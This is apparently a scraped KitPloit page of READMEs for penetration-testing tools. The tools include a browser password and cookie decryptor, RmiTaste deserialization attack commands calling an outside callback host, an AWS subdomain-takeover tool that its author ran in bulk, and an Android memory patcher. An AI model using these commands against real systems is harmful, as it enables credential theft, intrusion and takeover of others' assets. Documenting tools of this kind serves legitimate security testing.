Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

HackBrowserData - Decrypt Passwords/Cookies/History/Bookmarks From The Browser

$
0
0


hack-browser-data is an open-source tool that could help you decrypt data (passwords / bookmarks / cookies / history) from the browser. It supports the most popular browsers on the market and runs on Windows, macOS and Linux.


Supported Browser

Windows
BrowserPasswordCookieBookmarkHistory
Google Chrome
yes
yes
yes
yes
Firefox
yes
yes
yes
yes
Microsoft Edge
yes
yes
yes
yes
360 Speed Browser
yes
yes
yes
yes
QQ Browser
yes
yes
yes
yes
Internet Explorer
no
no
no
no

MacOS

Based on Apple's security policy, some browsers require a current user password to decrypt.

BrowserPasswordCookieBookmarkHistory
Google Chrome
yes
yes
yes
yes
Firefox
yes
yes
yes
yes
Microsoft Edge
yes
yes
yes
yes
Safari
no
no
no
no

Linux
BrowserPasswordCookieBookmarkHistory
Firefox
yes
yes
yes
yes
Google Chrome
yes
yes
yes
yes

Install

Installation of hack-browser-data is dead-simple, just download the release for your system and run the binary.


Building from source

support go 1.11+

git clone https://github.com/moonD4rk/HackBrowserData

cd HackBrowserData

go get -v -t -d ./...

go build

Cross compile

Need install target OS's gcc library, here's an example of use Mac building for Windows and Linus

Windows

brew install mingw-w64

CGO_ENABLED=1 GOOS=windows GOARCH=amd64 CC="x86_64-w64-mingw32-gcc" go build

Linux

brew install FiloSottile/musl-cross/musl-cross

CC=x86_64-linux-musl-gcc CXX=x86_64-linux-musl-g++ GOARCH=amd64 GOOS=linux CGO_ENABLED=1 go build -ldflags "-linkmode external -extldflags -static"

Run

You can double-click to run, or use command line.

PS C:\test> .\hack-browser-data.exe -h
NAME:
hack-browser-data - Export passwords/cookies/history/bookmarks from browser
USAGE:
[hack-browser-data -b chrome -f json -dir results -cc]
Get all data(password/cookie/history/bookmark) from chrome
VERSION:
0.2.3
GLOBAL OPTIONS:
--verbose, --vv Verbose (default: false)
--compress, --cc Compress result to zip (default: false)
--browser value, -b value Available browsers: all|edge|firefox|chrome (default: "all")
--results-dir value, --dir value Export dir (default: "results")
--format value, -f value Format, csv|json|console (default: "json")
--help, -h show help (default: false)
--version, -v print the version (default: false)

PS C:\test> .\hack-browser-data.exe -b all -f json --dir results -cc
[x]: Get 44 cookies, filename is results/microsoft_edge_cookie.json
[x]: Get 54 history, filename is results/microsoft_edge_history.json
[x]: Get 1 passwords, filename is results/microsoft_edge_password.json
[x]: Get 4 bookmarks, filename is results/microsoft_edge_bookmark.json
[x]: Get 6 bookmarks, filename is results/360speed_bookmark.json
[x]: Get 19 cookies, filename is results/360speed_cookie.json
[x]: Get 18 history, filename is results/360speed_history.json
[x]: Get 1 passwords, filename is results/360speed_password.json
[x]: Get 12 history, filename is results/qq_history.json
[x]: Get 1 passwords, filename is results/qq_password.json
[x]: Get 12 bookmarks, filename is results/qq_bookmark.json
[x]: Get 14 cookies, filename is results/qq_cookie.json
[x]: Get 28 bookmarks, fi lename is results/firefox_bookmark.json
[x]: Get 10 cookies, filename is results/firefox_cookie.json
[x]: Get 33 history, filename is results/firefox_history.json
[x]: Get 1 passwords, filename is results/firefox_password.json
[x]: Get 1 passwords, filename is results/chrome_password.json
[x]: Get 4 bookmarks, filename is results/chrome_bookmark.json
[x]: Get 6 cookies, filename is results/chrome_cookie.json
[x]: Get 6 history, filename is results/chrome_history.json
[x]: Compress success, zip filename is results/archive.zip

TODO

Desktop Browser Market Share Worldwide

ChromeSafariFirefoxEdge LegacyIEOther
68.33%9.4%8.91%4.41%3%3%

Desktop Browser Market Share China

Chrome360 SafeFirefoxQQ BrowserIESogou Explorer
39.85%22.26%9.28%6.5%5.65%4.74%
  • Chrome
  • QQ browser
  • Edge
  • 360 speed browser
  • Firefox
  • Safari
  • IE


Eagle - Yet Another Vulnerability Scanner

$
0
0


Project Eagle is a plugin based vulnerabilities scanner with threading support used for detection of low-hanging bugs on mass scale

                              .---.        .-----------
/ \ __ / ------
/ / \( )/ -----
////// ' \/ ` --- Multipurpose vulnerability scanner
//// / // : : --- v1.0b
/ / / /` '-- 2019-2020
//..\\
====UU====UU====
'//||\\`
''``
Project Eagle

Developed and maintained: @BitTheByte Idea: @K4r1it0


Requirements
  1. Python >= 3.6
  2. Install python libraries
$ python3 -m pip install -r requirements.txt
  1. Works on Windows and Linux however windows is not the primary platform

Usage

Ping

This mode is only for checking online targets

$ python3 main.py -f domains.txt --ping

Basic usage
$ python3 main.py -f domains.txt

domains.txt: is a text file containing host names or ips, new line separated


Advanced usage
$ python3 main.py -f domains.txt -w 10 --db output.db.json

domains.txt: is a text file containing host names or ips, new line separated
output.db.json: json formated output of the tool (will be used to restore state in future releases)
10: is the number of working threads. keep in mind, workers are able to start workers for their work not limited by this number


Debug (verbose) mode
$ python3 main.py ...args -v*?

v: success, warning vv: success, warning, error vvv: all suppored messages


Features
  1. CRLF
  2. Senstive files e.g(.git, info.php ..)
  3. Subdomain takeover
  4. Anonymous FTP login
  5. S3 buckets misconfiguration including automatic takeover and upload
  6. HTTP Request Sumggling
  7. Firebase database misconfiguration
  8. Senstive information disclosure e.g(API Keys, Secrets ..) including JS files and HTML pages
  9. Missing SPF Records
  10. Path Traversal
  11. PHP-CGI - CVE_2012_1823
  12. Shell Shock - CVE_2014_6271
  13. Struts RCE - CVE_2018_11776
  14. WebLogic RCE - CVE_2019_2725
  15. Confluence LFI - CVE_2019_3396
  16. Ruby on Rails LFI - CVE_2019_5418
  17. Atlassian SSRF - CVE_2019_8451
  18. Apache Httpd mod_rewrite - CVE_2019_10098

TODO-Features
  • XSS Detection
  • SSRF Attacks
  • Platform Delection
  • Platform Based attacks
  • Automatic Login bruteforce
  • Automatic directory bruteforce
  • Parameter gathering and fuzzing
  • Detecting Error messages
  • Ability to select plugins
  • Automatic updates
  • Port Scanning and service detection


TheCl0n3r - Tool To Download And Manage Your Git Repositories

$
0
0


TheCl0n3r will allow you to download and manage your git repositories.


Preface

About 90% of the penetration testing tools used in my experience can be found primarily on github. The aim of this was to make it easier to download, update and delete these git repositories. If moving to a new testing system, make it simpler to transfer the same tool set being used.


Usage


Search Github


Listing currently installed tools


Build GO Binaries and Install Python tools


Features
  • Download repos
  • Updates repos
  • Deletes repos
  • Search github repos
  • Install Go & Python tools.
  • Keeps everything orgainzed
  • Includes some basic tools to get started

Quick setup
  • If you already have a list of tools in you are using just add it to the tool_list.txt file inside the TheCl0n3r directory then: "python3 thecl0n3r.py -d"
  • When moving to a new system just copy over the tool_list.txt file and re-download... Cake

Requirements
  • Python3
  • Pipenv
  • GO
  • Github Access Token

Install Pipenv

Install GO

Installation:
git clone https://github.com/an00byss/TheCl0n3r
cd TheCl0n3r
pip3 install -r requirements.txt
python3 thecl0n3r.py

Note:

Must add Github Access Token to "api_token" variable.

When deleting all tools TheCl0n3r will create a backup tools_list.txt.bak file with all previously installed tools. 


Simple-Live-Data-Collection - Simple Live Data Collection Tool

$
0
0


How it works?
  • 1- Build server
  • 2- Connect with admin and client to server
  • 3- To collect information, send the request to the server through the admin, and then to the client

Installation
git clone https://github.com/LetsDefend/Simple-Live-Data-Collection

Server
cd server
python main.py

Admin
cd admin
python main.py

Client
cd client
python main.py

Change the "HOST" variable in main.py file


Screenshots

Taken - Takeover AWS Ips And Have A Working POC For Subdomain Takeover

$
0
0


Takeover AWS ips and have a working POC for Subdomain Takeover. Idea is simple

  • Get subdomains.
  • Do reverse lookups to only save AWS ips.
  • Restart EC2 instance every min. and public ip gets rotated on each restart. Match it with your existing list of subdomain ips and you have a working subdomain takeover POC.
  • Notify via email as soon as you take over a subdomain

Pre-requisites
  • AWS Account
  • Knowledge of Linux and Bash script

Tech/framework used

Built with

  • Bash

Features
  • Gather subdomains and do reverse lookup to only target AWS ips.
  • Rotate IPs by restarting ec2 instance until it matches one of the ips in the list.
  • On a match that IP/host is added in a whitelist file, so it doesn't gets rotated again and send an email notification.

Detailed steps to use
  1. Create one instance t2.medium (attack machine), free of cost 24*365.
  2. Create 5-10 instances with instance type t3a.nano, probably lowest in cost (higher the no. better chances but more the charges around $60/month for 10 machines) in one or more region, takes 5min.s, have SG Group opened to only your public ip.
  3. Create AWS API keys to stop/start instances.
  4. SSH to your attack machine.
  5. Install email notification utility SSMTP. https://www.digitalocean.com/community/questions/how-to-send-emails-from-a-bash-script-using-ssmtp
  6. Install subfinder and sublist3r.py tools for collecting subdomains. (Or any other tools you want but that would require you adding it in the subdomain-collection script) Follow the steps to set these up https://github.com/aboul3la/Sublist3rhttps://github.com/projectdiscovery/subfinder
  7. Clone Taken repo and open a screen session to run subdomain-collection script. If you do not know how to use screen session - https://linuxize.com/post/how-to-use-linux-screen/
  8. Create a text file with all domains, you want to target, save it as "alldomains" in the same directory and then Run the subdomain-collection script. This script uses subfinder and sublist3r.py. This shall generate a list of all the subdomains for one or more domains in the format "subdomain:IP" in each line. Which would later be used to match and notify.
  9. Open another screen session and export AWS credentials in that session. Exporting AWS keys. export AWS_ACCESS_KEY_ID=AKIAIOSFODNN7EXAMPLE The access key for your AWS account.
    export AWS_SECRET_ACCESS_KEY=wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY The secret access key for your AWS account.
    Run the takeover script in a different screen session. You can also run for each region in different screen session (check the screenshot below).
    Reasoning - Each Region in AWS has associated different IP subnets. To target companies sitting in US, there are high chances they are running in any of US regions, but may also have assets in other regions like Ireland, Frankfurt etc. So instead of running 10 assets in one region, try running 5 assets in the region company HQ is based and other 5 in different regions.

Screen session example- 


Email Notification -


Took over a subdomain what next - SSH into that host, create a simple HTML file and start a python server and you have a running POC. (I plan on automating this as well in next release)


Running at Bulk

I scraped through all the public programs at HackerOne and Bugcrowd and top 500 SaaS Forbes/SaaS companies, collected their subdomains and started hitting. Within 24 hours i was able to take over 3 subdomains. Instances running total 10 in 3 different regions. Success rate depends highly upon no. of instances running. Since with the script you change around 1440 ips in 24 hours, that would make it around 14400 IPs with 10 instances in 24hours.


Reference

Tools used to collect subdomains. https://github.com/projectdiscovery/subfinder
https://github.com/aboul3la/Sublist3r


Contribute
  • Report bugs.
  • Suggestions for improvement.
  • Suggestions for future extensions.

Future Extensions
  • Creating ec2 instances using the same script.
  • Adding auto deploy of http service using AWS beanstalk.

Twitter - https://twitter.com/_In3tinct


RmiTaste - Allows Security Professionals To Detect, Enumerate, Interact And Exploit RMI Services By Calling Remote Methods With Gadgets From Ysoseria

$
0
0


RmiTaste allows security professionals to detect, enumerate, interact and attack RMI services by calling remote methods with gadgets from ysoserial. It also allows to call remote method with specific parameters.


Disclaimer

RmiTaste was written to aid security professionals in identifying insecure RMI services on systems which the user has prior permission to attack. Unauthorised access to computer systems is illegal and RmiTaste must be used in accordance with all relevant laws. Failure to do so could lead to you being prosecuted. The developers of RmiTaste assume no liability and are not responsible for any misuse or damage caused by this program.


Building and Running

Requires openjdk 11.0.3.

  1. Download ysoserial-master-SNAPSHOT.jar and save it in libs_attack directory (https://github.com/frohoff/ysoserial).
  2. Build project using maven:
    mvn package
  3. Run command:
    java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste -h


    __________ ._____________ __
    \______ \ _____ |__\__ ___/____ _______/ |_ ____
    | _// \| | | | \__ \ / ___/\ __\/ __ \
    | | \ Y Y \ | | | / __ \_\___ \ | | \ ___/
    |____|_ /__|_| /__| |____| (____ /____ > |__| \___ >
    \/ \/ \/ \/ \/
    @author Marcin Ogorzelski (mzero - @_mzer0) STM Solutions

    Warning: RmiTaste was written to aid security professionals in identifying the
    insecure use of RMI services on systems which the user has prior
    permission to attack. RmiTaste must be used in accordance with all
    relevant laws. Failure to do so could lead to your prosecution.
    The developers assume no liability and are not responsible for any
    misuse or damage caused by this program.

Usage

RmiTaste has 4 modes: conn, enum, attack and call. Each mode has a separate help.

java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste -h
(...)
Usage: <main class> [-h] [COMMAND]
-h, --help display this help message
Commands:
conn check connection to host
enum enumerate RMI service
attack attack RMI registry methods
call call specific method on RMI remote object

conn mode

Conn mode allows to check if port is RMI service port.

# Check if 127.0.0.1:1099 is RMI Service
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste conn -t 127.0.0.1 -p 1099

enum mode

Enum mode allows to fetch information about RMI service such as: remote objects names and classes names that remote object implements or extends. If interface implemented by remote object is available in RmiTaste classpath then RmiTaste will print all remote methods that you can call on this remote object.

# RMI service enumeration
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste enum -t 127.0.0.1 -p 1099

attack mode

Attack mode allows to call remote method with specific gadget chain from ysoserial. Assume that remote object has following methods:

acc1 [object] [127.0.1.1:38293] 
implements java.rmi.Remote [interface]
extends java.lang.reflect.Proxy [class]
implements m0.rmitaste.example.server.ClientAccount [interface]
setPin(java.lang.String param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
getBalance(); [method]
deposit(java.lang.Object param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
withdraw(float param0); [method]
# Call all remote methods with URLDNS gadget as parameter
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste attack -t 127.0.0.1 -p 1099 -g "URLDNS" -c "http://rce.mzero.pl"
# Call acc1:m0.rmitaste.example.server.ClientAccount:deposit method with URLDNS gadget as parameter
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste attack -t 127.0.0.1 -p 1099 -m "acc1:m0.rmitaste.example.server.ClientAccount:deposit" -g "URLDNS" -c "http://rce.mzero.pl"

Option "-gen bruteforce" allows to brute force remote method with gadgets from ysoserial. In this example deposit method will be called multiple times with gadgets from ysoserial.

# Call acc1:m0.rmitaste.example.server.ClientAccount:deposit method with gadgets from ysoserial and command ping 127.0.0.1
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste attack -t 127.0.0.1 -p 1099 -m "acc1:m0.rmitaste.example.server.ClientAccount:deposit" -gen bruteforce -c "ping 127.0.0.1"

call mode

Call mode allows to call specific method on RMI remote object. Assume that remote object has following methods:

acc1 [object] [127.0.1.1:38293] 
implements java.rmi.Remote [interface]
extends java.lang.reflect.Proxy [class]
implements m0.rmitaste.example.server.ClientAccount [interface]
setPin(java.lang.String param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
getBalance(); [method]
deposit(java.lang.Object param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
withdraw(float param0); [method]
# Call m0.rmitaste.example.server.ClientAccount.getBalance method on acc1 remote object
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste call -t 127.0.0.1 -p 1099 -m "acc1:m0.rmitaste.example.server.ClientAccount:getBalance"
# Call m0.rmitaste.example.server.ClientAccount.setPin("1234") method on acc1 remote object
java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste call -t 127.0.0.1 -p 1099 -m "acc1:m0.rmitaste.example.server.ClientAccount:setPin" -mp "string=1234"

Examples

Demo server is available here.

  1. Run demo server.

  2. Enumerate target.

root@keyisinyourmind:/media/sf_pentest2/Tools/python/Toolset/Others/RmiTasteTool# java -cp ".:libs_attack/*:target/rmitaste-1.0-SNAPSHOT-all.jar" m0.rmitaste.RmiTaste enum -t 127.0.0.1 -p 1099
acc1 [object] [127.0.1.1:42881]
extends java.rmi.server.RemoteObjectInvocationHandler [class]
implements java.rmi.Remote [interface]
extends java.lang.reflect.Proxy [class]
extends java.rmi.server.RemoteObject [class]
implements m0.rmitaste.example.server.ClientAccount [interface]
No methods found. I don't have remote object interface. Give it to me!

acc2 [object] [127.0.1.1:42881]
extends java.rmi.server.RemoteObjectInvocationHandler [class]
implements java.rmi.Remote [interface]
extends java.lang.reflect.Proxy [class]
extends java.rmi.server.RemoteObject [class]
implements m0.rmitaste.example.server.ClientAccount [interface]
No methods found. I don't have remote object interface. Give it to me!

As you can see, RmiTaste needs interface of remote object. During pentests you will have to find this interface. In this example, just copy rmitaste.examples-1.0-SNAPSHOT-all.jar to libs_attack directory. Enumerate target again:

acc1 [object] [127.0.1.1:42881] 
extends java.rmi.server.RemoteObjectInvocationHandler [class]
implements java.rmi.Remote [interface]
extends java.lang.reflect.Proxy [class]
extends java.rmi.server.RemoteObject [class]
implements m0.rmitaste.example.server.ClientAccount [interface]
setPin(java.lang.String param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
getBalance(); [method]
deposit(java.lang.Object param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
withdraw(float param0); [method]

acc2 [object] [127.0.1.1:42881]
extends java.rmi.server.RemoteObjectInvocationHandler [class]
implements java.rmi.Remote [interface]
extends java.lang.reflect.Proxy [class]
extends java.rmi.server.RemoteObject [class]
implements m0.rmitaste.example.server.ClientAccount [interface]
set Pin(java.lang.String param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
getBalance(); [method]
deposit(java.lang.Object param0); [method]
Parameters: param0; may be vulnerable to Java Deserialization! [info]
withdraw(float param0); [method]

Author

Twitter: @_mzer0

Inspired by: BaRMIe and @h0ng10article


SSJ - Your Everyday Linux Distribution Gone Super Saiyan

$
0
0


SSJ is s silly little script that relies on docker installed on your everyday Linux distribution (Ubuntu, Debian, etc.) and magically arms it with hundreds of penetration testing and forensics tools. All of these run with almost native performance (as containers utilize the host kernel) and thus is a slightly better alternative to Virtual Machines in terms of speed, performance and convenience.


Technical Details

SSJ is a Docker image that uses kalilinux/kali as the base image and installs google-chrome, firefox-esr, sublime-text, tmux, kali-linux-large, etc. packages. It uses the kali.download/kali mirror and kali-last-snapshot branch. It also allows you to run GUI applications like Burpsuite, Wireshark, Ettercap, etc. from within the container on your everyday Linux distribution using --privileged docker capabilities and --net=host argument. This script builds the image and creates a .desktop file (the Application Launcher) for you. So, the only thing you need to do is, find SSJ in you aplicaiton drawer/menu and click on it to launch it. An xfce4-terminal will popup with all your pentesting and infosec tools in it. Execute burpsuite to fire up the proxy, firefox to fire up the browser and like that, you have access to hundreds of tools and packages that are there in Kali Linux (particularly the kali-linux-large metapackage), right on your everyday Linux distribution.

This script is just an extension to demon-docker. SSJ goes a few steps ahead to make the setup super easy and convenient for you.


Requirements
  • Docker (User must be in the docker group)
  • Internet connection

Installation

wget https://raw.githubusercontent.com/thirdbyte/ssj/main/ssj.sh && chmod +x ssj.sh && sudo ./ssj.sh

This might take half an hour to full depending upon your Internet speed. The script needs to download 3-4G of data.


Usage
  1. Access the application drawer/menu on your Linux distribution to find SSJ.
  2. Launch SSJ.
  3. An xfce4-terminal1 will pop up.
  4. Use this terminal to launch any tool by executing them using their respective package names. For an example: msfconsole, burpsuite, chromium, wireshark, etc.
  5. You can save any file in the /root directory inside the container and find it at /home/ssj on your host Linux distribution.

Screenshots

Tested on: Ubuntu 20.04.1 LTS


Troubleshooting
  • The Kali Linux repositories are updated very frequently. Sometimes, when the packages are being migrated to the /kali repository, you might get a 404 error finding some packages while the image is building. The only way to resolve this as of now is to wait a few hours and try again.

Limitations
  • Wireless hacking tools that require a patched kernel, the one that is found in Kali Linux, will not work on SSJ. The simple reason for that is SSJ utilizes the Linux kernel of your host machine which isn't patched or modified to support packet injection.
  • SSJ uses docker --privileged capabilities and --net=host. It also adds a universal access control to xhost for making GUI applications work, but immidiately closes it once you ext SSJ's xfce4-terminal is exited. This might allow any application to access the X server or GUI in particular for the time SSJ is running. This can be a security or a privacy concern for many.
  • Audio ouput does not work as of now.
  • Since the container runs with the root user, the files created in the /root directory have the owner set to root. On the host, this directory is /home/ssj. All the files and sub directories inside /home/ssj will require the root user on the host in case any data needs to be written to or deleted from this directory.

And...

This script was created out of curiosity. This might solve a lot of problems. This might create new ones as well. It comes with no commitments. You are solely responsible for anything you may wish to do with this script. You can still feel free to file issues in case you experience any of them. Cheers!


Apk-Medit - Memory Search And Patch Tool On Debuggable Apk Without Root & Ndk

$
0
0


Apk-medit is a memory search and patch tool for debuggable apk without root & ndk. It was created for mobile game security testing.


Motivation

Memory modification is the easiest way to cheat in games, it is one of the items to be checked in the security test. There are also cheat tools that can be used casually like GameGuardian. However, there were no tools available for non-root device and CUI. So I made it as a security testing tool.


Demo

This is a demo that uses apk-medit to clear a game that requires one million taps to clear.


Installation

Download the binary from GitHub Releases, please push the binary in /data/local/tmp/ on an android device.

$ adb push medit /data/local/tmp/medit
medit: 1 file pushed. 29.0 MB/s (3135769 bytes in 0.103s)

How to Build

You can build with make command. It requires a go compiler. After the build is complete, if adb is connected, it pushes the built binary in /data/local/tmp/ on an android device.

$ make
GOOS=linux GOARCH=arm64 GOARM=7 go build -o medit
/bin/sh -c "adb push medit /data/local/tmp/medit"
medit: 1 file pushed. 23.7 MB/s (3131205 bytes in 0.126s)

Usage

Use the run-as command to read files used by the target app, so apk-medit can only be used with apps that have the debuggable attribute enabled. To enable the debuggable attribute, open AndroidManifest.xml, add the following xml attribute in application xml node:

android:debuggable="true"

You can also use aktsk/apkutil to easily enable the debuggable attribute without editing AndroidManifest.xml, it is useful.

$ apkutil debuggable <target-apk-name>.apk

After running the run-as command, directory is automatically changed. So copy medit from /data/local/tmp/. Running medit launches an interactive prompt.

$ adb shell
$ pm list packages # to check <target-package-name>
$ run-as <target-package-name>
$ cp /data/local/tmp/medit ./medit
$ ./medit

Commands

Here are the commands available in an interactive prompt.


find

Search the specified integer on memory.

> find 999982
Search UTF-8 String...
Target Value: 999982([57 57 57 57 56 50])
Found: 0!
------------------------
Search Word...
parsing 999982: value out of range
------------------------
Search Double Word...
Target Value: 999982([46 66 15 0])
Found: 1!
Address: 0xe7021f70

You can also specify datatype such as string, word, dword, qword.

> find dword 999996
Search Double Word...
Target Value: 999996([60 66 15 0])
Found: 1!
Address: 0xe7021f70

filter

Filter previous search results that match the current search results.

> filter 993881
Check previous results of searching dword...
Target Value: 993881([89 42 15 0])
Found: 1!
Address: 0xe7021f70

patch

Write the specified value on the address found by search.

> patch 10
Successfully patched!

ps

Find the target process and if there is only one, specify it as the target. ps runs automatically on startup.

> ps
Package: jp.aktsk.tap1000000, PID: 4398
Target PID has been set to 4398.

attach

If target pid set by ps, attach to the target process, stop all processes in the app by ptrace.

> attach
Target PID: 4398
Attached TID: 4398
Attached TID: 4405
Attached TID: 4407
Attached TID: 4408
Attached TID: 4410
Attached TID: 4411
Attached TID: 4412
Attached TID: 4413
Attached TID: 4414
Attached TID: 4415
Attached TID: 4418
Attached TID: 4420
Attached TID: 4424
Attached TID: 4429
Attached TID: 4430
Attached TID: 4436
Attached TID: 4437
Attached TID: 4438
Attached TID: 4439
Attached TID: 4440
Attached TID: 4441
Attached TID: 4442

If target pid is not set, it can be specified on the command line.

> attach <pid>

detach

Detach from the attached process.

> detach
Detached TID: 4398
Detached TID: 4405
Detached TID: 4407
Detached TID: 4408
Detached TID: 4410
Detached TID: 4411
Detached TID: 4412
Detached TID: 4413
Detached TID: 4414
Detached TID: 4415
Detached TID: 4418
Detached TID: 4420
Detached TID: 4424
Detached TID: 4429
Detached TID: 4430
Detached TID: 4436
Detached TID: 4437
Detached TID: 4438
Detached TID: 4439
Detached TID: 4440
Detached TID: 4441
Detached TID: 4442

dump

Display memory dump like hexdump.

> dump 0xf0aee000 0xf0aee300
Address range: 0xf0aee000 - 0xf0aee300
----------------------------------------------
00000000 34 32 20 61 6e 73 77 65 72 20 28 74 6f 20 6c 69 |42 answer (to li|
00000010 66 65 20 74 68 65 20 75 6e 69 76 65 72 73 65 20 |fe the universe |
00000020 65 74 63 7c 33 29 0a 33 31 34 20 70 69 0a 31 30 |etc|3).314 pi.10|
00000030 30 33 20 61 75 64 69 74 64 20 28 61 76 63 7c 33 |03 auditd (avc|3|
00000040 29 0a 31 30 30 34 20 63 68 61 74 74 79 20 28 64 |).1004 chatty (d|
00000050 72 6f 70 70 65 64 7c 33 29 0a 31 30 30 35 20 74 |ropped|3).1005 t|
00000060 61 67 5f 64 65 66 20 28 74 61 67 7c 31 29 2c 28 |ag_def (tag|1),(|
00000070 6e 61 6d 65 7c 33 29 2c 28 66 6f 72 6d 61 74 7c |name|3),(format||
00000080 33 29 0a 31 30 30 36 20 6c 69 62 6c 6f 67 20 28 |3).1006 liblog (|
00000090 64 72 6f 70 70 65 64 7c 31 29 0a 32 37 31 38 20 |dropped|1).2718 |
000000a0 65 0a 32 37 31 39 20 63 6f 6e 66 69 67 75 72 61 |e.2719 configura|
000000b0 74 69 6f 6e 5f 63 68 61 6e 67 65 64 20 28 63 6f |tion_changed (co|
000000c0 6e 66 69 67 20 6d 61 73 6b 7c 31 7c 35 29 0a 32 |nfig mask|1|5).2|
000000d0 37 32 30 20 73 79 6e 63 20 28 69 64 7c 33 29 2c |720 sync (id|3),|
000000e0 28 65 76 65 6e 74 7c 31 7c 35 29 2c 28 73 6f 75 |(event|1|5),(sou|
000000f0 72 63 65 7c 31 7c 35 29 2c 28 61 63 63 6f 75 6e |rce|1|5),(accoun|

exit

To exit medit, use the exit command or Ctrl-D.

> exit
Bye!

Test

You can run test codes with make command.

$ make test


PatchChecker - Web-based Check For Windows Privesc Vulnerabilities

$
0
0


This is the code base for the service running on: https://patchchecker.com. In short, PatchChecker is a web application (running on flask) that provides output similar to that of Watson. However by using PatchChecker, one is not required to execute a binary on the target machine. Included in this project is also a web scraper that will automatically update the database for PatchChecker using information present on Microsoft sites, this allows for a more scalable and easier to use solution to the problem of finding CVEs to which a Windows system is (or is not) patched against. Additionally, any other CVEs can be added to the data collector input and checked for as long as they have an entry on https://portal.msrc.microsoft.com. You can also use this to get the data to update Watson.

Further information about this project can be found here or here (github.io mirror).


Using PatchChecker to check vulnerabilities:

To use the patchchecker, you can either go to the publicly hosted websitehere at patchchecker.com or you can git clone this repo, install the required libraries, makes sure patches.db is in the same directory as app.py and then start the application with python3 ./app.py. Once the application is started you can open the included "index.html" file in a browser to actually use the service and get the list of patches to which the system being tested is vulnerable.
Additional information can be found here.


Getting KB data:


Expected input:


Expected output from webpage:


Expected output from webpage when vulnerabilities are found:


Alternatively, you can use a curl command and do something like this: Request:
note: you can use any delimiter you wish, i'm using spaces here:

curl 'https://patchchecker.com/checkprivs/' --data-raw 'wmicinfo=KB1231411 KB1231441 KB1234141&build_num=17763'

Response:
note: used some fake KBs so it's showing vuln to everything, i.e. I have nothing installed
note: output is trunctated

{
"total_vuln": 9,
"kbs_parsed": [
"KB1231411",
"KB1231441",
"KB1234141"
],
"total_kbs_parsed": 3,
"build": "17763",
"results": [
{
"refs": [
"https://exploit-db.com/exploits/46718",
"https://decoder.cloud/2019/04/29/combinig-luafv-postluafvpostreadwrite-race-condition-pe-with-diaghub-collector-exploit-from-standard-user-to-system/"
],
"name": "CVE-2019-0836",
"vulnerable": true
}
]
}

To run the code in this repo yourself don't forget to run: python3 -m pip install -r requirements.txt and run with python3. For reference, I used python 3.7.3.


Data Collection: patchdata_collector.py

The patchdata_collector.py script is the pyppeteer scraper that iterates through several Microsoft sites to get the desired data for the cves specified in the --cve-list arg file. For an example of the expected format see the cves.txt file within the samples directory. Basically it's a line-separated file with each line containing the following CVE-XXXX-XXXX|https://website.com/resource-pertaining-to-CVE,http://second_resource.com you get the idea. An example of the resulting output can be found in the patches.db file included.
The code isn't perfect but it gets the data and works for the time being. As refernce, with 9 CVEs, it should take about 11 minutes to complete, YMMV.


patchdata_collector.py usage:
usage: patchdata_collector.py [-h] --cve-list CVE_LIST [--db DB] [--new-db] [-v]
[-vv] [--no-headless] [--json JSON]

optional arguments:
-h, --help show this help message and exit
--cve-list CVE_LIST line and pipe separated list containing CVEs and
related-URLs with information example: CVE-2020-1048|https://github.com/ionescu007/faxhell,https://github.com/ionescu007/PrintDemon
--db DB sqlite database filename
--new-db erases old database (if exists)
-v set output to debug (verbose)
-vv set output to annoying
--no-headless run browser with headless mode disabled
--json JSON json format output, argument should be json filename

Example run:

Running time ./patchdata_collector.py --cve-list cves.txt --db antest.db --new-db yields the following output:

2020-06-05 20:38:49.292 | INFO     | __main__:main:181 - Loaded 10 CVEs
2020-06-05 20:38:49.430 | INFO | __main__:parsekb:33 - Parsing KBs for: CVE-2019-0836
2020-06-05 20:40:27.183 | INFO | __main__:parsekb:33 - Parsing KBs for: CVE-2019-1064
2020-06-05 20:41:07.158 | INFO | __main__:parsekb:33 - Parsing KBs for: CVE-2019-0841
2020-06-05 20:41:31.675 | INFO | __main__:parsekb:33 - Parsing KBs for: CVE-2019-1130
2020-06-05 20:42:58.527 | INFO | __main__:parsekb:33 - Parsing KBs for: CVE-2019-1253
2020-06-05 20:43:25.069 | INFO | __main__:parsekb:33 - Parsing KBs for: CVE-2019-1315
2020-06-05 20:44:57.974 | INFO | __main__:parsekb:33 - Parsing KBs for: CVE-2019-1385
2020-06-05 20:45:22.026 | INFO | __main__:parsekb:33 - Parsing KBs for: CVE-2019-1388
2020-06-05 20:46:48.407 | INFO | __main__:parsekb:33 - Parsing KBs for: CVE-2019-1405
2020-06-05 20:48:07.026 | INFO | __main__:parsekb:33 - Parsin g KBs for: CVE-2020-1048
finished

real 11m27.793s
user 1m21.632s
sys 0m14.559s


Zap-Hud - The OWASP ZAP Heads Up Display (HUD)

$
0
0


